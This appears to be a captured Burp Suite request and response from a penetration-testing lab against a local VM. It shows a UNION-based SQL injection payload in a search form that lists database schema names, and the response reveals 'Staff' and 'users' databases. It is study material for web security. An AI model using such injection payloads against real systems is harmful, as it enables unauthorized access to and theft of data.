 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(SCHEMA_NAME),2,3,4,5,6 from INFORMATION_SCHEMA.SCHEMATA-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
Phone No: 802438797<br />
Email: tomc@example.com<br/>
<br/>
ID: information_schema,Staff,users<br/>
Name: 2 3<br/>